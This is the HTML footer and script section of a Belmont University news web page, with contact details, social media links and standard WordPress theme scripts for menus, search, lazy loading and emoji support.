<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_64 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64{padding-top:15px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_64 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://news.belmont.edu/wp-content/uploads/2022/08/belmont-news-logo-new-wt.png"  alt="Belmont University Logo | News & Media" width="500" height="116"></div></div></div></div></div><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_67 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>@media (max-width:767px){.tdi_67{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_68 .tdm-title{color:#ffffff}.tdi_68 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_68 "><h3 class="tdm-title tdm-title-md">CONTACT US</h3></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_69 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69,.tdi_69 p{font-size:14px!important}.tdi_69{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>University Marketing and Communications<br />615-460-6650<br /><a href="mailto:communication@belmont.edu">communication@belmont.edu</a></p>
</div></div></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>@media (max-width:767px){.tdi_72{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_73 .tdm-title{color:#ffffff}.tdi_73 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_73 "><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>@media (max-width:767px){.tdi_74{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_75 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_75 .tdm-social-item i.td-icon-linkedin,.tdi_75 .tdm-social-item i.td-icon-pinterest,.tdi_75 .tdm-social-item i.td-icon-blogger,.tdi_75 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_75 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_75 .tdm-social-item i{line-height:39.2px}.tdi_75 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_75 .tdm-social-item i,.tds-team-member2 .tdi_75.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_75 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_75.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_75 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_75 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_75 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-social-item{width:35px;height:35px}.tdi_75 .tdm-social-item i{line-height:35px}body .tdi_75 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_75 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_75"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/BelmontUniversity"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/BelmontU/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@belmontu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/BelmontUniv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/BelmontU"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970fc323d0a8
    -->

    <div style="display:none;"><a href="https://news.belmont.edu/94036b4237ba0842" rel="nofollow">Secret Link</a></div><script type="text/javascript" src="https://hb.wpmucdn.com/news.belmont.edu/bbc8485c-1469-4777-b1e2-5dee7f31ea44.js" id="underscore-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/news.belmont.edu/307910fb-08ea-4797-9090-0895ab82f078.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://news.belmont.edu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/news.belmont.edu/001fefea-6dbb-4e88-be1c-304fba07f1b4.js" id="wphb-2-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/news.belmont.edu/86b634a6-83cf-49b8-b75d-e6944cd871b9.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/news.belmont.edu/80eb2a12-1e15-4bc1-8d1e-0ccbec95b810.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://news.belmont.edu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://news.belmont.edu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://news.belmont.edu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://news.belmont.edu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://news.belmont.edu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://news.belmont.edu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.6.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://news.belmont.edu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://news.belmont.edu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://news.belmont.edu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://news.belmont.edu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://news.belmont.edu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = 'preload';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = 'preload';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_23';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_23');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = 'preload';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAgMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiI0ODAiLCJwb3J0cmFpdCI6IjQyMCJ9","form_offset_left":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIyMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg_h":"[base64]","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"blck-global-font-2_global","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"#c8102e","results_msg_color_h":"#00205b","f_title_font_family":"blck-global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","f_title_font_line_height":"1.1","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(2,2,71,0.1)","f_input_font_family":"blck-global-font-2_global","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"blck-global-font-2_global","arrow_color":"#ffffff","title_txt":"#00205b","title_txt_hover":"#c8102e","toggle_txt_pos":"","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"900","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"eyJwb3J0cmFpdCI6IjVweCA4cHggNHB4In0=","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"blck-global-font-2_global","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_weight":"500","f_input_font_weight":"500","image_height":"100","tdicon":"td-icon-magnifier-medium-short","icon_color":"#ffffff","form_offset":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjYiLCJsYW5kc2NhcGUiOiIzNiJ9","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"#c8102e","modules_cat_border":"0","f_btn_font_spacing":"0.5","btn_bg_hover":"#00205b","icon_color_h":"#c8102e","hide_image":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_49'),
                        blockClass = '.tdi_49',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_inline_image","style_general_column_title","style_general_socials"];</script>

</body>
</html>
<!-- Hummingbird cache file was created in 0.37560892105103 seconds, on 21-01-26 16:17:54 -->